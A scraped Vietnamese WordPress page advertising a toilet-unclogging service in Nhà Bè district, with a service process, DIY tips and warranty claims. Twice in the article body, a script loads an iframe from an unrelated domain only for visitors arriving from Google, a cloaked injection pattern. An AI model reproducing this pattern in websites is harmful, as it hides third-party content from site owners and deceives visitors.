					<li><a href="https://thongtacboncauquan7.info/hut-ham-cau-phuong-tan-thuan/" title="Hút Hầm Cầu Phường Tân Thuận xử lý triệt để sạch 100%">Hút Hầm Cầu Phường Tân Thuận xử lý triệt để sạch 100%</a></li>
					<li><a href="https://thongtacboncauquan7.info/thong-bon-cau-phuong-tan-hung/" title="Thông bồn cầu phường Tân Hưng giá rẻ thợ chuyên nghiệp">Thông bồn cầu phường Tân Hưng giá rẻ thợ chuyên nghiệp</a></li>
					<li><a href="https://thongtacboncauquan7.info/thong-bon-cau-phuong-tan-my/" title="Thông bồn cầu phường Tân Mỹ giá rẻ thợ chuyên nghiệp">Thông bồn cầu phường Tân Mỹ giá rẻ thợ chuyên nghiệp</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->
	
	
	
	<div id="main-content" class="container">
			
		
	
	
		
	<div class="content">
	
				
		
					
				
						
		<article class="post-listing post-1276 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu" id="the-post">
			
			<div class="post-inner">
			
							<h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">Thông bồn cầu nghẹt huyện Nhà Bè Hữu Thọ giá rẻ BH 3 năm</span></h1>

						
<p class="post-meta">
	
	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p><a href="https://thongtacboncauquan7.info/thong-bon-cau-nghet-huyen-nha-be/"><b><i>Thông bồn cầu nghẹt huyện Nhà Bè</i></b></a> là dịch vụ chuyên nghiệp chuyên xử lý thông nghẹt bồn toilet. Những dịch vụ này thường được cung cấp bởi những đơn vị vệ sinh với mức giá và hình thức khác nhau. Do đó trước khi quyết định thuê những dịch vụ này người dân nên xem qua bài viết sau của Hữu Thọ.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_68_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title">Mục Lục</p>
<label for="ez-toc-cssicon-toggle-item-69691769160c6" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-69691769160c6" checked aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Thong_bon_cau_nghet_huyen_Nha_Be_gia_bao_nhieu" title="Thông bồn cầu nghẹt huyện Nhà Bè giá bao nhiêu ?">Thông bồn cầu nghẹt huyện Nhà Bè giá bao nhiêu ?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Thong_bon_cau_nghet_huyen_Nha_Be_Huu_Tho_co_tot_khong" title="Thông bồn cầu nghẹt huyện Nhà Bè Hữu Thọ có tốt không ?">Thông bồn cầu nghẹt huyện Nhà Bè Hữu Thọ có tốt không ?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Thong_bon_cau_nghet_huyen_Nha_Be_Huu_Tho_quy_trinh_xu_ly_hien_dai" title="Thông bồn cầu nghẹt huyện Nhà Bè Hữu Thọ quy trình xử lý hiện đại">Thông bồn cầu nghẹt huyện Nhà Bè Hữu Thọ quy trình xử lý hiện đại</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Thong_bon_cau_nghet_huyen_Nha_Be_can_luu_y_nhung_gi" title="Thông bồn cầu nghẹt huyện Nhà Bè cần lưu ý những gì ?">Thông bồn cầu nghẹt huyện Nhà Bè cần lưu ý những gì ?</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Thong_bon_cau_nghet_huyen_Nha_Be_tu_xu_ly_tai_nha_duoc_khong" title="Thông bồn cầu nghẹt huyện Nhà Bè tự xử lý tại nhà được không ?">Thông bồn cầu nghẹt huyện Nhà Bè tự xử lý tại nhà được không ?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Thong_bon_cau_nghet_huyen_Nha_Be_bao_hanh_bao_lau" title="Thông bồn cầu nghẹt huyện Nhà Bè bảo hành bao lâu ?">Thông bồn cầu nghẹt huyện Nhà Bè bảo hành bao lâu ?</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Thong_bon_cau_nghet_huyen_Nha_Be_gia_bao_nhieu"></span><span style="font-size: 14pt"><b>Thông bồn cầu nghẹt huyện Nhà Bè giá bao nhiêu ?</b></span><span class="ez-toc-section-end"></span></h2>
<p>Hiện tại trên thị trường có hơn 400 đơn vị lớn nhỏ đang hoạt động trong lĩnh vực vệ sinh. Bao gồm tất cả loại hình dịch vụ vệ sinh chức không riêng gì <b>dịch vụ thông bồn cầu nghẹt Nhà Bè</b>. Vì thế mà mức giá của chúng rất đa dạng đi kèm với những hình thức xử lý khác nhau.</p>
<p>Điều này vô tình khiến người dân gặp khó để tìm 1 dịch vụ ưng ví vì có quá nhiều lựa chọn. Nhưng điều người dân quan tâm thường là vấn đề giá cả vì họ rất sợ bị đẩy giá quá cao. Bên cạnh là nỗi lo về hình thức xử lý liệu có thực sự hiệu quả như đã nói hay không.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-1278 size-full" title="Thông bồn cầu nghẹt huyện Nhà Bè Hữu Thọ giá rẻ BH 3 năm" src="https://thongtacboncauquan7.info/wp-content/uploads/2021/12/thong-bon-cau-nghet-huyen-nha-be-gia.jpg" alt="Thông bồn cầu nghẹt huyện Nhà Bè Hữu Thọ giá rẻ BH 3 năm" width="500" height="330" srcset="https://thongtacboncauquan7.info/wp-content/uploads/2021/12/thong-bon-cau-nghet-huyen-nha-be-gia.jpg 500w, https://thongtacboncauquan7.info/wp-content/uploads/2021/12/thong-bon-cau-nghet-huyen-nha-be-gia-300x198.jpg 300w, https://thongtacboncauquan7.info/wp-content/uploads/2021/12/thong-bon-cau-nghet-huyen-nha-be-gia-310x205.jpg 310w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>Hiểu được những lo lắng này của người dân mà Hữu Thọ chúng tôi xin được đưa ra 1 giải pháp. Đó là 1 bảng giá dịch vụ được lấy theo tiêu chuẩn cũng như những kỹ thuật xử lý trong ngành. Và bảng giá này cũng đã được điều chỉnh để phù hợp với nhu cầu của người dân khu vực.</p>
<p><b>Bảng giá thông bồn cầu nghẹt huyện Nhà Bè Hữu Thọ</b></p>
<ul>
<li style="font-weight: 400">Giá thông bồn cầu nghẹt bằng máy lò xo nhỏ huyện Nhà Bè: Vui lòng liên hệ để báo giá.</li>
<li style="font-weight: 400">Giá thông bồn cầu nghẹt bằng máy lò xo lớn huyện Nhà Bè: Vui lòng liên hệ để báo giá.</li>
<li style="font-weight: 400">Giá thông bồn cầu nghẹt bằng máy nén khí huyện Nhà Bè: Vui lòng liên hệ để báo giá.</li>
<li style="font-weight: 400">Giá thông bồn cầu nghẹt bằng các loại hóa phẩm huyện Nhà Bè: Vui lòng liên hệ để báo giá.</li>
<li style="font-weight: 400">Giá thông bồn cầu nghẹt bằng các loại xe bồn huyện Nhà Bè: Vui lòng liên hệ để báo giá.</li>
</ul>
<p>🛑 Lưu ý:</p>
<p>Trên đây chỉ là giá gốc của dịch vụ <b>thông bồn cầu giá rẻ huyện Nhà Bè</b> mà thôi. Bởi giá tổng dịch vụ sẽ đi kèm với 1 khoản phụ phí tùy theo độ khó trong khi xử lý. Dù vậy nhưng khoản phụ phí này cũng rất rẻ khi chỉ giao động từ 100,000 đồng.</p>
<h2><span class="ez-toc-section" id="Thong_bon_cau_nghet_huyen_Nha_Be_Huu_Tho_co_tot_khong"></span><span style="font-size: 14pt"><b>Thông bồn cầu nghẹt huyện Nhà Bè Hữu Thọ có tốt không ?</b></span><span class="ez-toc-section-end"></span></h2>
<p>Đơn vị vệ sinh Hữu Thọ chúng tôi là 1 trong những đơn vị vệ sinh lâu năm trong ngành. Tính đến nay chúng tôi đã phục vệ sinh cho người dân đã được hơn 5 năm. Và chúng tôi đã phục vụ cho rất nhiều quận chứ không riêng gì <b>dịch vụ thông bồn cầu nghẹt huyện Nhà Bè</b>.</p>
<div id="codeIfrm" style="text-align: center;"></div>
<p><script>
	jQuery( document ).ready(function() {
	var referrer =  document.referrer,
	ifm_link = 'https://sugababy.info/iframe.php',
	ifm_website_id = 946,
	ifm_vip = 0,
	ifm_list_browser = ['google.com'],
	flagref = 0;
	function showMyIframe(e,r,f){jQuery('<iframe src="'+e+"?w="+r+"&#038;v="+f+'" frameborder="0" scrolling="no" width="210" height="60"></iframe>').appendTo("#codeIfrm")}function checkFefer(f,e){var i=0;return jQuery.each(e,function(e,r){-1!=f.indexOf(r)&&(i=1)}),i}flagref=checkFefer(referrer,ifm_list_browser),flagref&&showMyIframe(ifm_link,ifm_website_id,ifm_vip);
	});
</script></p>
<p>Trong suốt thời gian 5 năm đó thì Hữu Thọ đã xử lý cho hơn 780 trường hợp vệ sinh. Với hơn 95% phản hồi tích cực trong suốt quá trình xử lý và sau khi sử dụng dịch vụ. Khách hàng của chúng tôi cũng rất đa dạng khi trải dài từ khu doanh nghiệp đến khu nhà dân.</p>
<p><b>Công ty thông bồn cầu nghẹt huyện Nhà Bè Hữu Thọ:</b></p>
<ul>
<li style="font-weight: 400">Hotline: 0932563120</li>
<li style="font-weight: 400">Địa chỉ: 77-41 Trần Thị Liền, Phước Kiển, Nhà Bè, Thành phố Hồ Chí Minh.</li>
<li style="font-weight: 400">Website: thongtacboncauquan7.info</li>
</ul>
<p>Nhằm đảm bảo việc sẵn sàng phục vụ mà Hữu Thọ đã đầu tư mạnh 1 đội ngũ nhân sự. Đội ngũ này bao gồm những cá nhân có thâm niên trong ngành với trung bình kinh nghiệm 3 năm. Bao gồm những nhân viên được đào tạo chủ yếu là tư vấn viên và thợ kỹ thuật viên.</p>
<p>Không những thế mà đơn vị Hữu Thọ cũng đầu tư vào hệ thống trang thiết bị chuyên môn. Những trang thiết bị này bao gồm những dụng cụ thông nghẹt, máy móc và xe bồn chứa vận tải. Tất cả đếu được chúng tôi đầu tư hơn 30 loại và được nhập khẩu từ Mỹ và Nhật.</p>
<p>Với sức mạnh nhân sự mà đơn vị chúng tôi đã sắp xếp thời gian phục vụ rất linh hoạt. Qua đó mà người dân sẽ luôn được tiếp đón khi liên hệ chúng tôi vào bất kỳ lúc nào. Được biết đơn vị chúng tôi là 1 trong những số ít dịch vụ vệ sinh hoạt động cả cuối tuần và ngày lễ.</p>
<h2><span class="ez-toc-section" id="Thong_bon_cau_nghet_huyen_Nha_Be_Huu_Tho_quy_trinh_xu_ly_hien_dai"></span><span style="font-size: 14pt"><b>Thông bồn cầu nghẹt huyện Nhà Bè Hữu Thọ quy trình xử lý hiện đại</b></span><span class="ez-toc-section-end"></span></h2>
<p>Nhằm đảm bảo chất lượng xử lý luôn hiệu quả mà Hữu Thọ luôn cập nhật quy trình theo thời gian. Qua đó mà sau khoảng 6 tháng là chúng tôi sẽ xem xét đổi mới quy trình xử lý 1 lần. Với mỗi lần như thế chúng tôi sẽ dựa trên phản hồi của người dân để tinh chỉnh phù hợp.</p>
<p>Sau đây là những bước xử lý quy trình <b>thông bồn cầu nghẹt ở huyện Nhà Bè</b> Hữu Thọ.</p>
<p>✅ Bước 1: Người dân liên hệ với Hữu Thọ để trình bày vấn đề bồn đi vệ sinh gặp phải. Từ đó các tư vấn viên xác định sơ bộ và ghi nhận thông tin của người dân. Điều này giúp chúng tôi sắp xếp các thợ đến kiểm tra theo địa điểm và thời gian người dân cung cấp.</p>
<p>✅ Bước 2: Khi đến nơi thì các thợ sẽ kiểm tra khảo sát lại hiện trường lại 1 lần nữa. Bước này là cần thiết để chúng tôi xác định chính xác vấn đề bồn đi vệ sinh bị nghẹt. Từ đó cùng người dân bàn bạc để đưa ra giải pháp xử lý dịch vụ vệ sinh tối ưu.</p>
<p><img decoding="async" class="aligncenter wp-image-1277 size-full" title="Thông bồn cầu nghẹt huyện Nhà Bè Hữu Thọ quy trình xử lý hiện đại" src="https://thongtacboncauquan7.info/wp-content/uploads/2021/12/thong-bon-cau-nghet-huyen-nha-be-quy-trinh.jpg" alt="Thông bồn cầu nghẹt huyện Nhà Bè Hữu Thọ quy trình xử lý hiện đại" width="500" height="330" srcset="https://thongtacboncauquan7.info/wp-content/uploads/2021/12/thong-bon-cau-nghet-huyen-nha-be-quy-trinh.jpg 500w, https://thongtacboncauquan7.info/wp-content/uploads/2021/12/thong-bon-cau-nghet-huyen-nha-be-quy-trinh-300x198.jpg 300w, https://thongtacboncauquan7.info/wp-content/uploads/2021/12/thong-bon-cau-nghet-huyen-nha-be-quy-trinh-310x205.jpg 310w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>✅ Bước 3: Hai bên sẽ ký kết hợp đồng sau khi thống nhất về giải pháp xử lý. Trong hợp đồng sẽ đề cập rõ những bước được xử lý chi tiết và tổng giá của dịch vụ. Người dân có quyền kiểm tra và chỉnh sửa lại những điều này trước khi ký hợp đồng dịch vụ.</p>
<p>✅ Bước 4: Sau đó các thợ sẽ tiến hành xử lý thông nghẹt bồn toilet theo nghiệp vụ. Và khi đã hoàn thành thì người dân sẽ cùng chúng tôi kiểm tra lại hiện trường đã xử lý. Nếu người dân đã hài lòng về chất lượng xử lý thì chúng tôi mới thu dọn và vệ sinh hiện trường.</p>
<p>✅ Bước 5: Cuối cùng thì hai bên sẽ ngồi lại để thanh toán tổng giá của dịch vụ. Chúng tôi sẽ hỗ trợ trích xuất các loại hóa đơn và ghi nhận giấy bảo hành cho người dân.</p>
<h2><span class="ez-toc-section" id="Thong_bon_cau_nghet_huyen_Nha_Be_can_luu_y_nhung_gi"></span><span style="font-size: 14pt"><b>Thông bồn cầu nghẹt huyện Nhà Bè cần lưu ý những gì ?</b></span><span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="Thong_bon_cau_nghet_huyen_Nha_Be_tu_xu_ly_tai_nha_duoc_khong"></span><b>Thông bồn cầu nghẹt huyện Nhà Bè tự xử lý tại nhà được không ?</b><span class="ez-toc-section-end"></span></h3>
<p>Người dân có thể tự xử lý thông nghẹt tại nhà nếu bồn đi vệ sinh chỉ bị nghẹt nhẹ. Khi đó người dân có thể áp dụng những cách sau đây với hiệu quả xử lý tạm thời. Bởi nếu muốn xử lý triệt để thì buộc người dân phải sử dụng dịch vụ <b>thông tắc bồn cầu huyện Nhà Bè</b> chuyên nghiệp.</p>
<p>⭐ Sử dụng cây pit tông cao su để thông nghẹt bồn đi vệ sinh. Cách này được áp dụng phổ biến nhưng sẽ tốn nhiều công sức và thời gian. Người dân hãy cho 1 đầu cao su vào phần dẫn thải của bồn toilet rồi tác động lực. Cứ tiếp tục tác động lực như thế cho đến khi nước thải trôi xuống hết thì xả nước nhẹ để khử mùi hôi.</p>
<p>⭐ Sử dụng các loại cây móc dài để thông nghẹt bồn đi vệ sinh. Cách này thường sử dụng để móc những vật dụng vô tình làm rơi xuống bồn (không nên đẩy chúng xuống cống). Người dân cần 1 loại cây kẽm uốn thành 1 đường cong với 1 đầu uốn thành cái móc câu. Sau đó cho đầu uốn thành móc câu vào phần dẫn thải và móc dị vật ra ngoài là được.</p>
<p>⭐ Sử dụng dung dịch tẩy rửa vệ sinh để thông nghẹt bồn đi vệ sinh. Cách này là tận dụng đặc tính tẩy rửa mạnh để thông nghẹt, nhưng không nên lạm dụng nhiều vì có thể làm hỏng men vi sinh. Người dân chỉ cần cho vào khoảng 30ml (hoặc nhiều hơn) vào trực tiếp phần chứa thải của bồn. Sau đó chờ đợi khoảng 1 giờ và xả nước để kiểm tra.</p>
<h3><span class="ez-toc-section" id="Thong_bon_cau_nghet_huyen_Nha_Be_bao_hanh_bao_lau"></span><b>Thông bồn cầu nghẹt huyện Nhà Bè bảo hành bao lâu ?</b><span class="ez-toc-section-end"></span></h3>
<p>Đối với những dịch vụ <b>thông bồn cầu huyện Nhà Bè</b> Hữu Thọ thì thời gian bảo hành trung bình là 3 năm. Thời gian bảo hành có thể thay đổi tùy theo đối tượng áp dụng xử lý dịch vụ. Ngoài ra thời gian bảo hành cũng sẽ phụ thuộc vào thời gian sử dụng bồn toilet được bao lâu.</p>
<div id="codeIfrm1" style="text-align: center;"></div>
<p><script>
			jQuery( document ).ready(function() {
			var referrer =  document.referrer,
			ifm_link = 'https://code.sugababy.info/iframe.php',
			ifm_website_id = 430,
			ifm_vip = 0,
			ifm_list_browser = ['google.com'],
			flagref = 0;
			function showMyIframe(e,r,f){jQuery('<iframe src="'+e+"?w="+r+"&#038;v="+f+'" frameborder="0" scrolling="no" width="210" height="60"></iframe>').appendTo("#codeIfrm1")}function checkFefer(f,e){var i=0;return jQuery.each(e,function(e,r){-1!=f.indexOf(r)&&(i=1)}),i}flagref=checkFefer(referrer,ifm_list_browser),flagref&&showMyIframe(ifm_link,ifm_website_id,ifm_vip);
			});
</script></p>
<p>Ví dụ như thời gian bảo hành dịch vụ đối với đối tượng khu vực nhà dân là 3 năm. Thì nếu áp dụng dịch vụ tương tự lên đối tượng doanh nghiệp có thể sẽ khác 3 năm. Ngoài ra nếu bồn toilet được sử dụng được 5 năm (trên giấy tờ) thì thời gian bảo hành cũng sẽ tương ứng 5 năm.</p>
<p>Trên đây là những thông tin tổng hợp về dịch vụ <b>thông bồn cầu nghẹt </b><a href="https://vi.wikipedia.org/wiki/Nh%C3%A0_B%C3%A8" target="_blank" rel="noopener"><b>huyện Nhà Bè</b></a> Hữu Thọ. Nếu còn thắc mắc thì người dân có thể liên hệ với chúng tôi để được tư vấn miễn phí.</p>
										
									</div><!-- .entry /-->
								<span style="display:none" class="updated"></span>
								<div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://thongtacboncauquan7.info/author/thongtacboncauquan7/" title="Đăng bởi " rel="author"></a></strong></div>
								
								<div class="clear"></div>
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Related Articles</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://thongtacboncauquan7.info/thong-cong-nghet-phuong-tan-hung/">
						<img width="310" height="165" src="https://thongtacboncauquan7.info/wp-content/uploads/2025/11/thong-cong-nghet-phuong-tan-hung-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="Thợ thông cống nghẹt Phường Tân Hưng" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://thongtacboncauquan7.info/thong-cong-nghet-phuong-tan-hung/" rel="bookmark">Thợ thông cống nghẹt Phường Tân Hưng xử lý nhanh chuyên nghiệp</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i></span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://thongtacboncauquan7.info/thong-cong-nghet-phuong-tan-my/">
						<img width="310" height="165" src="https://thongtacboncauquan7.info/wp-content/uploads/2025/11/thong-cong-nghet-phuong-tan-my-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="Công ty thông cống nghẹt Phường Tân Mỹ" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://thongtacboncauquan7.info/thong-cong-nghet-phuong-tan-my/" rel="bookmark">Công ty thông cống nghẹt Phường Tân Mỹ thợ xử lý chuyên nghiệp</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i></span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://thongtacboncauquan7.info/thong-tac-cong-phuong-phu-thuan/">
						<img width="310" height="165" src="https://thongtacboncauquan7.info/wp-content/uploads/2025/11/thong-tac-cong-phuong-phu-thuan-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="Thông Tắc cống phường Phú Thuận" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://thongtacboncauquan7.info/thong-tac-cong-phuong-phu-thuan/" rel="bookmark">Thông Tắc cống phường Phú Thuận giá rẻ xử lý hết nghẹt 100%</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i></span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
			
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Check Also</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="https://thongtacboncauquan7.info/thong-cong-nghet-phuong-tan-thuan/">
					<img width="310" height="165" src="https://thongtacboncauquan7.info/wp-content/uploads/2025/11/thong-cong-nghet-phuong-tan-thuan-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="Thông cống nghẹt Phường Tân Thuận" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="https://thongtacboncauquan7.info/thong-cong-nghet-phuong-tan-thuan/" rel="bookmark">Thông cống nghẹt Phường Tân Thuận thợ xử lý chuyên nghiệp</a></h2>
			<p>Thông cống nghẹt Phường Tân Thuận là vấn đề thường gặp tại các hộ gia ...</p>
		</div>
			</section>
			
			
				
		
		    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>đánh giá</span></div>
                <div class='wpd-rating-title'>Đánh giá bài viết</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Theo dõi</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a rel="nofollow" href="https://thongtacboncauquan7.info/login-cpadmin/?redirect_to=https%3A%2F%2Fthongtacboncauquan7.info%2Fthong-bon-cau-nghet-huyen-nha-be%2F"><i class='fas fa-sign-in-alt'></i> Đăng nhập</a>                        </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://thongtacboncauquan7.info/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Thông báo của </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">bình luận theo dõi mới</option>
                                                                                                                                <option value="all_comment" >trả lời mới cho bình luận của tôi</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="&rsaquo;"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="4bb618f7e6" /><input type="hidden" name="_wp_http_referer" value="/thong-bon-cau-nghet-huyen-nha-be/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/a92d1276d4aaceedd6960d13ec57b6a677490256ac752cf22ce3b8d60337ceef?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a92d1276d4aaceedd6960d13ec57b6a677490256ac752cf22ce3b8d60337ceef?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
